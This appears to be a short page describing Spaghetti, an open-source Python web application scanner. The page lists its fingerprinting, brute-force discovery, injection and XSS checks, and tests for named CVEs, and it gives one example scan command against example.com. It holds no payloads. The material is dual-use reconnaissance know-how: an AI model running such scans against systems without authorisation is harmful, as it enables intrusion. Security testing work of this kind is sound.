Spaghetti: A Website Applications Security Scanner


About Spaghetti
   Author: m4ll0k   Spaghetti is an Open Source web application scanner, it is designed to find various default and insecure files, configurations, and misconfigurations. Spaghetti is built on Python 2.7 and can run on any platform which has a Python environment.

Spaghetti Installation:

Spaghetti's Features:
   Fingerprints:
  • Server:
  • Web Frameworks (CakePHP,CherryPy,...)
  • Web Application Firewall (Waf)
  • Content Management System (CMS)
  • Operating System (Linux,Unix,..)
  • Language (PHP,Ruby,...)
  • Cookie Security
   Discovery:
  • Bruteforce:Admin Interface
    Common Backdoors
    Common Backup Directory
    Common Backup File
    Common Directory
    Common FileLog File
  • Disclosure: Emails, Private IP, Credit Cards
   Attacks:
  • HTML Injection
  • SQL Injection
  • LDAP Injection
  • XPath Injection
  • Cross Site Scripting (XSS)
  • Remote File Inclusion (RFI)
  • PHP Code Injection
   Other:
  • HTTP Allow Methods
  • HTML Object
  • Multiple Index
  • Robots Paths
  • Web Dav
  • Cross Site Tracing (XST)
  • PHPINFO
  • .Listing
   Vulns:
  • ShellShock
  • Anonymous Cipher (CVE-2007-1858)
  • Crime (SPDY) (CVE-2012-4929)
  • Struts-Shock
Spaghetti Example:
python spaghetti --url example.com --scan 0 --random-agent --verbose


Related links